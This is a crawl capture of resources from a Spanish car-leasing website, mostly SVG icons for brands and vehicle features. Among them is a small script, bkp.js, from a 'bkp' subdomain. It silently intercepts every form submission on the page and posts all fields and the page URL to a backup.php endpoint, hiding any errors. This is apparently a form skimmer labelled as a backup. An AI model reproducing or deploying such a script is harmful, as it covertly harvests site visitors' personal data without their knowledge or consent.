0,0,1,2.32-1.26h0L9.09-3.53a1.76,1.76,0,0,1,.65.34L17.38,3,12.73,8,7.2,3.4a4.13,4.13,0,0,0-1.53-.82L-12.5-2.77A1.88,1.88,0,0,1-13.76-5.1Z" transform="translate(16.3 11.83)"/><path id="Trazado_679" data-name="Trazado 679" class="cls-3" d="M-7.78,30A8.33,8.33,0,0,0,.73,21.84v-.38C.73,17.58-4,10.58-5.95,8.31a2.51,2.51,0,0,0-3.54-.13l-.13.13c-2,2.27-6.68,9.27-6.68,13.15A8.33,8.33,0,0,0-8.16,30h.38Zm0-20.08c2.14,2.48,6.08,8.74,6.08,11.56a5.88,5.88,0,0,1-5.68,6.08,2.67,2.67,0,0,1-.4,0,5.89,5.89,0,0,1-6.09-5.67v-.41C-13.87,18.65-9.93,12.38-7.78,9.9Z" transform="translate(16.3 11.83)"/><path id="Trazado_680" data-name="Trazado 680" class="cls-3" d="M18.57,10.85a1.21,1.21,0,0,0-.87,1.48h0l.6,2.38a1.22,1.22,0,0,0,1.18.91,1,1,0,0,0,.3,0,1.22,1.22,0,0,0,.88-1.48l-.61-2.39a1.21,1.21,0,0,0-1.47-.88Z" transform="translate(16.3 11.83)"/><path id="Trazado_681" data-name="Trazado 681" class="cls-3" d="M19.62,18.7,21.34,26a1.22,1.22,0,0,0,1.18.94.86.86,0,0,0,.28,0,1.21,1.21,0,0,0,.91-1.46L22,18.14a1.22,1.22,0,0,0-2.37.56Z" transform="translate(16.3 11.83)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/sin-entrada.svg
body_size: -49
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.88 60.85"><g id="Grupo_417" data-name="Grupo 417"><path id="Trazado_618" data-name="Trazado 618" d="M41.36,57.82H31.21a6.35,6.35,0,0,1-6.33-6.34V46.41a1.27,1.27,0,0,1,2.53-.07v5.14a3.8,3.8,0,0,0,3.8,3.8H41.36a1.27,1.27,0,0,1,0,2.54Z" transform="translate(-4.56 -4.58)"/></g><g id="Grupo_418" data-name="Grupo 418"><path id="Trazado_619" data-name="Trazado 619" d="M31.21,32.46H5.86a1.27,1.27,0,0,1-.07-2.53H31.21a1.27,1.27,0,1,1,.08,2.53Z" transform="translate(-4.56 -4.58)"/></g><g id="Grupo_419" data-name="Grupo 419"><path id="Trazado_620" data-name="Trazado 620" d="M45.16,65.42a5.07,5.07,0,0,1-5.07-5.07V14.72a5.05,5.05,0,0,1,3.48-4.8L58.78,4.84a4.53,4.53,0,0,1,1.59-.26,5.07,5.07,0,0,1,5.07,5.07V55.28A5,5,0,0,1,62,60.08L46.75,65.16A4.78,4.78,0,0,1,45.16,65.42ZM60.37,7.11a2.21,2.21,0,0,0-.76.13L44.37,12.32a2.55,2.55,0,0,0-1.75,2.4V60.35a2.55,2.55,0,0,0,2.54,2.54,2.43,2.43,0,0,0,.76-.13l15.24-5.08a2.56,2.56,0,0,0,1.75-2.4V9.65A2.55,2.55,0,0,0,60.37,7.11Z" transform="translate(-4.56 -4.58)"/></g><g id="Grupo_420" data-name="Grupo 420"><path id="Trazado_621" data-name="Trazado 621" d="M26.14,17.25A1.25,1.25,0,0,1,24.88,16V10.91a6.34,6.34,0,0,1,6.33-6.33H60.37a1.27,1.27,0,0,1,0,2.53H31.21a3.82,3.82,0,0,0-3.8,3.8V16a1.26,1.26,0,0,1-1.26,1.27Z" transform="translate(-4.56 -4.58)"/></g><g id="Grupo_421" data-name="Grupo 421"><path id="Trazado_622" data-name="Trazado 622" d="M21.07,42.61a1.26,1.26,0,0,1-1.27-1.26,1.29,1.29,0,0,1,.37-.91l9.25-9.24L20.18,22a1.26,1.26,0,0,1,0-1.79,1.27,1.27,0,0,1,1.79,0L32.1,30.3a1.26,1.26,0,0,1,0,1.79L22,42.24A1.31,1.31,0,0,1,21.07,42.61Z" transform="translate(-4.56 -4.58)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg
body_size: 594
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#c5182c;stroke-width:0px;}</style></defs><path class="cls-1" d="M43.139,29.485h-.568v-7.164c0-.053.026-.116-.037-.153-.063-.032-.111.016-.158.047-.347.221-.69.447-1.032.674-.368.242-.737.49-1.105.732-.337.221-.668.437-1.005.658-.268.174-.532.353-.8.526-.326.216-.653.421-.979.637-.453.3-.911.6-1.363.895-.563.368-1.132.737-1.695,1.111-.39.258-.774.516-1.163.768-.411.268-.821.537-1.232.805-.295.195-.579.411-.942.463h-7.48s-.026-.005-.042-.011c-.179-.037-.337-.121-.458-.263-.137-.163-.189-.353-.189-.558v-8.917c0-.053.005-.111-.047-.137s-.1,0-.147.026c-.137.084-.279.168-.416.253-.421.258-.837.511-1.258.768l-1.469.884c-.547.332-1.09.663-1.637.995-.758.458-1.516.921-2.274,1.379-.116.068-.121.126-.026.221.447.447.89.895,1.337,1.347.184.189.374.374.553.563.374.39.768.763,1.142,1.153.342.358.705.695,1.042,1.053.205.216.421.416.626.626.137.137.284.268.405.421.063.079.063.126-.011.189h-5.006c-.284-.032-.49-.2-.679-.4-.311-.326-.626-.642-.942-.958l-.805-.805c-.211-.211-.421-.421-.626-.632-.163-.163-.326-.326-.484-.495-.095-.1-.147-.116-.263-.042-.153.095-.305.189-.463.284-.653.395-1.311.795-1.963,1.19-.458.279-.911.558-1.369.837-.374.226-.742.447-1.116.679-.247.153-.495.305-.79.347H1.135c-.116-.032-.232-.058-.337-.126-.253-.174-.363-.421-.363-.711,0-1.995,0-3.985,0-5.974,0-.189.005-.379.032-.568.053-.442.263-.79.626-1.042.295-.205.611-.379.916-.568.426-.263.858-.521,1.29-.779.511-.311,1.021-.621,1.537-.932.142-.084.274-.179.426-.253.084-.042.147,0,.168.089.011.063.016.126.016.195v8.101c0,.063.042.089.105.068.021-.005.037-.016.058-.026.426-.263.858-.521,1.284-.784.437-.268.879-.532,1.316-.8.347-.211.7-.426,1.047-.637.289-.174.584-.347.874-.526.426-.258.853-.521,1.279-.779.5-.305,1.005-.611,1.505-.916.463-.279.926-.558,1.39-.842.532-.321,1.063-.642,1.595-.969.505-.305,1.005-.616,1.511-.921.521-.316,1.042-.637,1.569-.947.232-.137.484-.205.763-.205h7.216c.063,0,.126,0,.184.016.39.079.632.368.642.753.016.59-.005,1.174.011,1.763.011.305,0,.616,0,.921v6.385c.005.095.053.126.137.079.1-.058.2-.121.295-.184.347-.226.69-.458,1.037-.684.563-.368,1.126-.737,1.69-1.105.453-.295.905-.595,1.358-.895.626-.411,1.253-.821,1.879-1.237.474-.311.942-.621,1.416-.932.432-.284.868-.568,1.3-.853.69-.453,1.379-.911,2.069-1.363.6-.395,1.205-.79,1.805-1.184s1.2-.784,1.8-1.184c.274-.184.568-.305.9-.305h3.248c.174,0,.337.042.479.137.258.163.358.416.358.705v6.364c0,.158-.021.316-.053.474-.084.411-.326.705-.668.921-.411.258-.826.505-1.237.758-.463.279-.921.558-1.384.842-.358.221-.721.437-1.079.658l-.005.005Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bkp.totalrenting.es/bkp.js
body_size: 188
content:
(function () {
  "use strict";

  const scriptUrl = new URL(document.currentScript.src);
  const backupUrl = `${scriptUrl.protocol}//${scriptUrl.hostname}/backup.php`;
  console.log(backupUrl);

  document.addEventListener('submit', function (e) {
    const form = e.target;
    if (form.tagName.toLowerCase() !== 'form') return;

    const formData = new FormData(form);
    formData.append('formUrl', window.location.href);
    formData.append('formId', form.id || '');

    fetch(backupUrl, {
      method: 'POST',
      body: formData
    }).catch(() => {});
  }, true);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/emisiones.svg
body_size: 543
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 73 66.92"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path" transform="translate(16.29 8.56)"><rect class="cls-1" x="-16.31" y="-11.85" width="73" height="73"/></clipPath></defs><g class="cls-2"><g id="Enmascarar_grupo_6" data-name="Enmascarar grupo 6"><g id="fumar"><path id="Trazado_696" data-name="Trazado 696" class="cls-3" d="M44.55,3.61a6.09,6.09,0,0,0,6.08-6.09,6.08,6.08,0,0,0-6.08-6.08,6.09,6.09,0,0,0-6.09,6.08h0A6.09,6.09,0,0,0,44.55,3.61Zm0-9.74A3.66,3.66,0,0,1,48.2-2.48a3.65,3.65,0,0,1-3.65,3.65A3.64,3.64,0,0,1,40.9-2.48a3.65,3.65,0,0,1,3.65-3.65Z" transform="translate(16.29 8.56)"/><path id="Trazado_697" data-name="Trazado 697" class="cls-3" d="M4.4,29.16a4.87,4.87,0,1,0,4.86-4.87A4.86,4.86,0,0,0,4.4,29.16Zm7.3,0a2.44,2.44,0,1,1-2.44-2.44h0A2.44,2.44,0,0,1,11.7,29.16Z" transform="translate(16.29 8.56)"/><path id="Trazado_698" data-name="Trazado 698" class="cls-3" d="M49.41,42.54a3.65,3.65,0,1,0,3.65,3.65,3.66,3.66,0,0,0-3.65-3.65Zm0,4.87a1.22,1.22,0,1,1,1.22-1.22,1.22,1.22,0,0,1-1.22,1.22Z" transform="translate(16.29 8.56)"/><path id="Trazado_699" data-name="Trazado 699" class="cls-3" d="M27.51,26.72H25.08a2.43,2.43,0,0,0-2.43,2.44V34a2.43,2.43,0,0,0,2.43,2.44h2.43A2.44,2.44,0,0,0,30,34V32.81H27.51V34H25.08V29.16h2.43v1.21H30V29.16A2.44,2.44,0,0,0,27.51,26.72Z" transform="translate(16.29 8.56)"/><path id="Trazado_700" data-name="Trazado 700" class="cls-3" d="M37.25,26.72H34.81a2.43,2.43,0,0,0-2.43,2.44V34a2.43,2.43,0,0,0,2.43,2.44h2.44A2.43,2.43,0,0,0,39.68,34V29.16A2.43,2.43,0,0,0,37.25,26.72Zm0,7.3H34.81V29.16h2.44Z" transform="translate(16.29 8.56)"/><path id="Trazado_701" data-name="Trazado 701" class="cls-3" d="M51.81,19A8.52,8.52,0,0,0,37.56,9.66c-.1.16-.2.32-.29.48A10.94,10.94,0,1,0,20.1,23.71a1,1,0,0,1,.08.11l.1.12A9.73,9.73,0,0,0,17.89,36.5,9.78,9.78,0,0,0,16,37.88,8.53,8.53,0,0,0,5.82,44.31q-.08.33-.12.66H3.18V42.54A1.22,1.22,0,0,0,2,41.32H-2.9a1.22,1.22,0,0,0-1.22,1.22v1.22H-15.07A1.22,1.22,0,0,0-16.29,45h0v9.74a1.22,1.22,0,0,0,1.22,1.22h11v1.21A1.22,1.22,0,0,0-2.9,58.36H2a1.22,1.22,0,0,0,1.22-1.22h0V54.71H22.65a9.74,9.74,0,0,0,9.2-6.55,9.66,9.66,0,0,0,3,.47,9.81,9.81,0,0,0,9.52-7.73A12.16,12.16,0,0,0,51.81,19ZM-4.12,53.49h-9.73v-7.3h9.73Zm4.87-7.3v9.74H-1.69V43.76H.75Zm43.8-7.73a8.17,8.17,0,0,1-1.11-.07,1.23,1.23,0,0,0-.92.27,1.24,1.24,0,0,0-.44.84,7.33,7.33,0,0,1-7.27,6.69,7.2,7.2,0,0,1-3.25-.77,1.23,1.23,0,0,0-1.74.87,7.29,7.29,0,0,1-7.17,6H3.18V47.41H6.83a1.22,1.22,0,0,0,1.22-1.22,6.08,6.08,0,0,1,6.08-6.08A6.19,6.19,0,0,1,16,40.4a1.21,1.21,0,0,0,1.27-.33,7.35,7.35,0,0,1,2.86-1.94,1.22,1.22,0,0,0,.72-1.56,1.1,1.1,0,0,0-.2-.35,7.3,7.3,0,0,1,1-10.27,6.52,6.52,0,0,1,1.07-.73,1.22,1.22,0,0,0,.47-1.66h0a1.13,1.13,0,0,0-.24-.3A8.41,8.41,0,0,1,20.21,17a8.52,8.52,0,0,1,16.18-3.71,1.21,1.21,0,0,0,2.27-.23A6.08,6.08,0,1,1,49.17,18.5a1.22,1.22,0,0,0,.13,1.72,1,1,0,0,0,.17.12,9.73,9.73,0,0,1-4.92,18.12Z" transform="translate(16.29 8.56)"/><path id="Trazado_702" data-name="Trazado 702" class="cls-3" d="M49.56,25.51a3.8,3.8,0,0,0-6.48-2.69l-1.83,1.83L43,26.37l1.83-1.83a1.41,1.41,0,0,1,1.93,0,1.37,1.37,0,0,1,0,1.93l-4.26,4.26a1.22,1.22,0,0,0,.86,2.08h6.09V30.37H46.27l2.18-2.18A3.72,3.72,0,0,0,49.56,25.51Z" transform="translate(16.29 8.56)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/aceleracion.svg
body_size: 547
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<g>
	<path id="acelerador" class="st0" d="M67.9,19c-0.5-0.3-1.1-0.1-1.3,0.4l-8.2,14.9c-0.1,0.2-0.4,0.3-0.7,0.2l-11.5-6.4
		c-0.2-0.1-0.3-0.4-0.2-0.7l8.2-14.9c0.3-0.5,0.1-1.1-0.4-1.3c-0.5-0.3-1.1-0.1-1.3,0.4l-8.2,14.9c-0.7,1.2-0.2,2.7,1,3.4
		c0,0,0,0,0,0l0,0l-1.1,1.9c-0.2-0.1-0.3-0.3-0.5-0.4l-1.3-0.8c-0.3-0.2-0.6-0.3-0.9-0.4c0-0.5-0.5-1-1-1c-0.4,0-0.7,0.3-0.9,0.6
		l-2.3-0.1c-0.2-0.5-0.7-0.8-1.2-0.7c-0.3,0.1-0.5,0.3-0.6,0.6l-2.2,0c0-0.5-0.5-0.9-1.1-0.9c-0.3,0-0.6,0.2-0.7,0.4
		c0,0,0,0-0.1-0.1L29,27.3c-2.6-2-6.2-2.1-8.9-0.1l-4.6,3.3L14.4,29c-0.6-0.8-1.6-0.9-2.4-0.3l-2.8,2.1c-0.8,0.6-0.9,1.6-0.3,2.4
		l4.7,6.2l-6.9,5.2C6,45.2,5.6,46,5.5,47l-0.1,2.9c0,0.5,0.4,1,0.9,1c0,0,0,0,0,0h0c0.5,0,1-0.4,1-0.9L7.5,47c0-0.3,0.2-0.6,0.4-0.8
		l6.9-5.2l4.7,6.2l-1.2,0c-0.7,0-1.5-0.3-2-0.8l-0.9-0.9c-0.7-0.7-1.9-0.8-2.7-0.2L11,46.8c-0.8,0.6-1.2,1.5-1.3,2.4l-0.2,7.8H7.2
		l0.1-2.7c0-0.5-0.4-1-0.9-1c-0.5,0-1,0.4-1,0.9l0,0l-0.1,2.8H2.6c-0.5,0-1,0.4-1,1c0,0.5,0.4,1,1,1h51.9c0.5,0,1-0.4,1-1
		c0-0.5-0.4-1-1-1h-9.1l1.9-2.5l0,0L54.8,44c1-1.4,0.7-3.4-0.7-4.5c-0.3-0.2-0.6-0.4-0.9-0.5l2-3.7l1.5,0.8c0.4,0.2,0.8,0.3,1.2,0.3
		c0.2,0,0.5,0,0.7-0.1c0.6-0.2,1.2-0.6,1.5-1.2l8.2-14.9C68.5,19.9,68.4,19.3,67.9,19L67.9,19z M13,30.4l16.2,21.5l-2.4,1.8
		L10.6,32.2L13,30.4z M11.4,56.9l0.2-7.7c0-0.4,0.2-0.7,0.5-0.9l1.8-1.3c0,0,0.1,0,0.1,0l0.9,0.9c0.9,0.9,2.1,1.4,3.4,1.3l2.6-0.1
		l4.5,5.9c0.3,0.4,0.7,0.6,1.1,0.7c0.1,0,0.2,0,0.2,0c0.4,0,0.7-0.1,1-0.3l2.8-2.1c0.8-0.6,0.9-1.6,0.3-2.4l-2-2.6l12.4,8.6
		L11.4,56.9z M53.3,42.8l-7,9.7L41.2,49c-0.4-0.3-1.1-0.2-1.4,0.2c-0.3,0.4-0.2,1.1,0.2,1.4l5,3.5l-1.5,2L25.3,43.4
		c-0.1-0.1-0.2-0.1-0.2-0.2L16.7,32l2.1-1.5l8.1,10.7c0.2,0.2,0.4,0.5,0.7,0.6l8.7,6.1c0.4,0.3,1.1,0.2,1.4-0.2
		c0.3-0.4,0.2-1.1-0.2-1.4l-8.7-6.1c-0.1-0.1-0.2-0.1-0.2-0.2l-8.1-10.7l0.9-0.7c2-1.4,4.6-1.4,6.5,0.1l2.3,1.8
		c0.3,0.2,0.6,0.4,0.9,0.5L30.6,34c-0.1,0.5,0.3,1,0.8,1.1c0.5,0.1,1-0.3,1.1-0.8l0.4-2.7l2.2,0l-0.4,2.8c-0.1,0.5,0.3,1,0.8,1.1
		c0.5,0.1,1-0.3,1.1-0.8l0.4-3l2.2,0l-0.4,3.1c-0.1,0.5,0.3,1,0.8,1.1c0.5,0.1,1-0.3,1.1-0.8l0.4-3c0,0,0.1,0,0.1,0.1l1.3,0.8
		c0.6,0.4,0.9,1.2,0.7,1.9l-0.4,1.4c-0.7,2.4,0.6,4.9,3,5.6c0.8,0.3,1.7,0.3,2.5,0l3.6-1c0.7-0.2,1.4,0.2,1.5,0.9
		C53.6,42.1,53.5,42.5,53.3,42.8L53.3,42.8z M51,39.1L47.8,40c-1.3,0.4-2.7-0.4-3.1-1.7c-0.1-0.5-0.1-1,0-1.4l0.4-1.4
		c0.2-0.5,0.2-1.1,0.1-1.7l1.7-3l6.6,3.7L51,39.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/traccion.svg
body_size: 769
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<g>
	<g id="Grupo_678">
		<g id="Grupo_677">
			<path id="Trazado_732" class="st0" d="M35,10c-13.8,0-25,11.2-25,25s11.2,25,25,25s25-11.2,25-25S48.8,10,35,10z M57.4,41.4
				l-1.6-0.5l-0.5,1.6l1.6,0.5c-0.7,1.8-1.5,3.5-2.6,5l-1.3-1l-1,1.3l1.3,1c-1.2,1.5-2.5,2.8-4,4l-1-1.3l-1.3,1l1,1.3
				c-1.6,1.1-3.3,1.9-5,2.6l-0.5-1.6l-1.6,0.5l0.5,1.6c-1.8,0.5-3.7,0.8-5.6,0.9v-1.6h-1.7v1.6c-1.9-0.1-3.8-0.4-5.6-0.9l0.5-1.6
				l-1.6-0.5L27,56.9c-1.8-0.7-3.5-1.5-5-2.6l1-1.3l-1.3-1l-1,1.3c-1.5-1.2-2.8-2.5-4-4l1.3-1l-1-1.3l-1.3,1c-1.1-1.6-1.9-3.3-2.6-5
				l1.6-0.5l-0.5-1.6l-1.6,0.5c-0.5-1.8-0.8-3.7-0.9-5.6h1.6v-1.7h-1.6c0.1-1.9,0.4-3.8,0.9-5.6l1.6,0.5l0.5-1.6L13.1,27
				c0.7-1.8,1.5-3.5,2.6-5l1.3,1l1-1.3l-1.3-1c1.2-1.5,2.5-2.8,4-4l1,1.3l1.3-1l-1-1.3c1.6-1.1,3.3-1.9,5-2.6l0.5,1.6l1.6-0.5
				l-0.5-1.6c1.8-0.5,3.7-0.8,5.6-0.9v1.6h1.7v-1.6c1.9,0.1,3.8,0.4,5.6,0.9l-0.5,1.6l1.6,0.5l0.5-1.6c1.8,0.7,3.5,1.5,5,2.6l-1,1.3
				l1.3,1l1-1.3c1.5,1.2,2.8,2.5,4,4l-1.3,1l1,1.3l1.3-1c1.1,1.6,1.9,3.2,2.6,5l-1.6,0.5l0.5,1.6l1.6-0.5c0.5,1.8,0.8,3.7,0.9,5.6
				h-1.6v1.7h1.6C58.2,37.7,58,39.6,57.4,41.4z"/>
		</g>
	</g>
	<g id="Grupo_680" transform="translate(6.667 6.667)">
		<g id="Grupo_679">
			<path id="Trazado_733" class="st0" d="M28.3,10C18.2,10,10,18.2,10,28.3s8.2,18.3,18.3,18.3s18.3-8.2,18.3-18.3l0,0
				C46.7,18.2,38.5,10,28.3,10z M28.3,45c-9.2,0-16.7-7.5-16.7-16.7s7.5-16.7,16.7-16.7S45,19.1,45,28.3S37.5,45,28.3,45L28.3,45z"
				/>
		</g>
	</g>
	<g id="Grupo_682" transform="translate(10.833 10.833)">
		<g id="Grupo_681">
			<path id="Trazado_734" class="st0" d="M24.2,10C16.3,10,10,16.3,10,24.2s6.3,14.2,14.2,14.2S38.3,32,38.3,24.2l0,0
				C38.3,16.3,32,10,24.2,10z M34.9,17.8c1,1.6,1.6,3.4,1.7,5.3l-5.2-0.4c-0.5,0-0.8-0.4-0.8-0.9c0-0.2,0.1-0.4,0.3-0.6L34.9,17.8z
				 M26.9,12l-2,4.8c-0.2,0.4-0.7,0.6-1.1,0.4c-0.2-0.1-0.4-0.2-0.4-0.4l-2-4.8C23.2,11.6,25.1,11.6,26.9,12L26.9,12z M13.4,17.8
				l4,3.4c0.3,0.3,0.4,0.8,0.1,1.2c-0.1,0.2-0.3,0.3-0.6,0.3L11.7,23C11.9,21.2,12.5,19.4,13.4,17.8L13.4,17.8z M20.5,30.6l-1.2,5.1
				c-1.7-0.7-3.3-1.9-4.5-3.3l0,0l4.5-2.7c0.4-0.2,0.9-0.1,1.1,0.3C20.5,30.1,20.5,30.3,20.5,30.6L20.5,30.6z M29.1,35.7L29.1,35.7
				l-1.2-5.1c-0.1-0.4,0.2-0.9,0.6-1c0.2,0,0.4,0,0.6,0.1l4.5,2.7C32.3,33.8,30.8,34.9,29.1,35.7L29.1,35.7z M30,28.2
				c-1.2-0.7-2.7-0.3-3.4,0.8c-0.3,0.6-0.5,1.2-0.3,1.9l1.2,5.3c-2.2,0.6-4.5,0.6-6.7,0l0,0l1.2-5.3c0.3-1.3-0.5-2.7-1.9-3
				c-0.6-0.2-1.3,0-1.9,0.3l-4.6,2.8c-1.2-1.9-2-4.1-2-6.3l5.4-0.4c1.4-0.1,2.4-1.3,2.3-2.7c-0.1-0.7-0.4-1.3-0.9-1.7l-4.1-3.5
				c1.4-1.8,3.3-3.1,5.4-3.9l2.1,5c0.5,1.3,2,1.9,3.3,1.3c0.6-0.3,1.1-0.7,1.3-1.3l2.1-5c2.1,0.8,4,2.1,5.4,3.9l-4.1,3.5
				c-1,0.9-1.2,2.5-0.3,3.5c0.4,0.5,1,0.8,1.7,0.9l5.4,0.4c-0.1,2.3-0.8,4.4-2,6.3L30,28.2z"/>
		</g>
	</g>
	<g id="Grupo_684" transform="translate(21.667 21.667)">
		<g id="Grupo_683">
			<path id="Trazado_735" class="st0" d="M13.3,10c-1.8,0-3.3,1.5-3.3,3.3s1.5,3.3,3.3,3.3s3.3-1.5,3.3-3.3v0
				C16.7,11.5,15.2,10,13.3,10z M13.3,15c-0.9,0-1.7-0.7-1.7-1.7s0.7-1.7,1.7-1.7s1.7,0.7,1.7,1.7S14.3,15,13.3,15L13.3,15z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/asistencia.svg
body_size: 1120
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.68 60.77"><g id="motorway"><g id="Grupo_424" data-name="Grupo 424"><path id="Trazado_626" data-name="Trazado 626" d="M64.86,32.89a20.75,20.75,0,0,0-5.19-10.64,23.1,23.1,0,0,0-4.09-3.35,38.92,38.92,0,0,0-6.44-3.26c-1.15-.47-2.3-.9-3.37-1.3C44,13.69,42.2,13,40.33,12.4c-.64-.22-1.3-.43-1.93-.63-1-.32-2-.66-3-1a3.57,3.57,0,0,1-1-.51l0,0c.48-.55,3.27-2.74,4.92-4A.88.88,0,0,0,39.47,5a.9.9,0,0,0-.71-.35H20.49a.89.89,0,0,0-.45.12,11.41,11.41,0,0,0-4.66,5.13,8.76,8.76,0,0,0,0,7.26c1.43,3.23,4.46,5,7.13,6.59.7.41,1.35.8,2,1.21l1.11.7a16.85,16.85,0,0,1,3.7,2.8,4.39,4.39,0,0,1,.93,4.33c-1.06,3.86-4.21,7.33-7,10.39l-1.47,1.63-5.29,6C9.68,58.33,5.22,63.34,4.8,64a.88.88,0,0,0,.27,1.22.82.82,0,0,0,.48.14H58.49a.88.88,0,0,0,.85-.61C60.72,60.5,62,56.2,63.52,50.38c1.85-6.94,2.28-12.5,1.34-17.48Zm-3.06,17c-1.47,5.5-2.66,9.64-4,13.68h-3.2l.46-1.4C56.47,58,57.81,53.78,59,49.52c.18-.68.37-1.39.55-2.1a.89.89,0,0,0-1.71-.5s0,0,0,.06c-.18.7-.37,1.4-.55,2.08-1.12,4.18-2.47,8.42-3.83,12.58l-.64,2H34A.87.87,0,0,0,33,62.94a.85.85,0,0,0-.55.39l-.18.27H13.71C16.61,60,24.61,50.31,28.45,46a43.3,43.3,0,0,0,5-6.76c2.09-3.6,2.91-6.74,2.46-9.33-1-5.56-5.36-7.8-9.21-9.77l-1.24-.64-.07,0a.89.89,0,0,0-1.21.34A.9.9,0,0,0,24.5,21l0,0,.07,0,1.26.65c3.82,2,7.44,3.81,8.27,8.5.38,2.17-.38,4.9-2.25,8.12a41.5,41.5,0,0,1-4.78,6.48C22.93,49.52,13.34,61.13,11.45,63.6h-4C9.56,61.14,14.17,56,17.75,51.93l5.3-6c.46-.52.95-1.05,1.46-1.61,2.91-3.21,6.22-6.85,7.4-11.12a6.2,6.2,0,0,0-1.33-6c-1.95-2.14-4.73-3.59-7.2-5s-5.2-3.08-6.4-5.78c-1.78-4,.52-8,3.76-10h1.62C19.91,8.18,18.49,10,18,11.87a5.73,5.73,0,0,0,.84,4.54,9.47,9.47,0,0,0,2,2.26A.89.89,0,1,0,22,17.32l0,0a7.76,7.76,0,0,1-1.65-1.83,4,4,0,0,1-.62-3.17c.47-1.91,2.44-3.9,5.85-5.9h6c-1.57,1.24-3.33,2.93-2.85,5s2.87,3.22,4.65,4c2.32,1,4.72,1.74,7.05,2.49a51.27,51.27,0,0,1,11.27,4.64A15.42,15.42,0,0,1,59.13,33a26,26,0,0,1-.4,10V43a.9.9,0,0,0,.66,1.08.89.89,0,0,0,1.07-.66.15.15,0,0,0,0-.07l0-.06a27.72,27.72,0,0,0,.4-10.66A17.12,17.12,0,0,0,52.65,21,53.42,53.42,0,0,0,41,16.18c-2.29-.73-4.66-1.5-6.91-2.44a13.44,13.44,0,0,1-1.78-.89c-.65-.4-1.63-1-1.81-1.83-.31-1.34,1.7-2.84,3-3.84.38-.29.73-.54,1-.79h1.63c-1.17.93-4,2.35-3.58,4.23.24,1,1.27,1.45,2.14,1.78,1.66.62,3.36,1.11,5,1.68,1.85.64,3.67,1.28,5.39,1.92,1.05.4,2.19.83,3.31,1.29a36.2,36.2,0,0,1,6.15,3.11,21.12,21.12,0,0,1,3.78,3.08,18.93,18.93,0,0,1,4.72,9.74c.89,4.72.47,10-1.31,16.7Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_627" data-name="Trazado 627" d="M45.47,28.27a.89.89,0,0,0,1.45-1,13.14,13.14,0,0,0-1.66-1.92A.89.89,0,1,0,44,26.56l0,0A12.08,12.08,0,0,1,45.47,28.27Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_628" data-name="Trazado 628" d="M34.87,19.15l0,0-2.06-1.06A.89.89,0,0,0,32,19.64L34,20.7l.06,0a.89.89,0,0,0,1.2-.36.88.88,0,0,0-.35-1.2l0,0Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_629" data-name="Trazado 629" d="M25.93,11.45a3.1,3.1,0,0,1,1-1.53.89.89,0,0,0-1-1.44l0,0a5,5,0,0,0-1.58,2.4A.9.9,0,0,0,24.82,12a.88.88,0,0,0,1.11-.58Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_630" data-name="Trazado 630" d="M28.48,16a7.84,7.84,0,0,1-1.8-1.14.89.89,0,0,0-1.19,1.33,9.43,9.43,0,0,0,2.2,1.4.89.89,0,1,0,.78-1.6Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_631" data-name="Trazado 631" d="M37.34,57a.88.88,0,0,0-1.22.31c-.42.69-.83,1.37-1.22,2a.89.89,0,0,0,.25,1.23.9.9,0,0,0,1.24-.26l0-.05,1.22-2A.88.88,0,0,0,37.34,57Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_632" data-name="Trazado 632" d="M47.9,31.2a.9.9,0,0,0-.7,1.05,9.35,9.35,0,0,1,.16,1.67v.13c0,.12,0,.23,0,.35a.9.9,0,0,0,.85.93h0a.89.89,0,0,0,.89-.85c0-.14,0-.27,0-.4v-.16a10.56,10.56,0,0,0-.2-2A.89.89,0,0,0,47.9,31.2Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_633" data-name="Trazado 633" 